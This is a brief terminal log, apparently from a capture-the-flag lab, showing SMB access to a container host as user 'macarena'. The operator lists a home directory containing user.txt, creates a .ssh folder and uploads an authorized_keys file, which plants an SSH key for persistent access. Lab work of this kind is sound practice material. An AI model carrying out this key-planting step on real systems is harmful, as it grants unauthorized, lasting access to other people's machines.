 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# smbclient //172.17.0.2/macarena -U macarena
Password for [WORKGROUP\macarena]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Mon Aug 19 13:26:02 2024
  ..                                  D        0  Mon Aug 19 13:26:02 2024
  .bashrc                             H     3771  Mon Aug 19 12:18:51 2024
  .bash_logout                        H      220  Mon Aug 19 12:18:51 2024
  .cache                             DH        0  Mon Aug 19 12:40:39 2024
  user.txt                            N       33  Mon Aug 19 12:20:25 2024
  .bash_history                       H        5  Mon Aug 19 13:26:02 2024
  .profile                            H      807  Mon Aug 19 12:18:51 2024
                82083148 blocks of size 1024. 53059120 blocks available
smb: \> mkdir .ssh
smb: \> cd .ssh\
smb: \.ssh\> put authorized_keys
putting file authorized_keys as \.ssh\authorized_keys (179.4 kb/s) (average 179.4 kb/s)
smb: \.ssh\>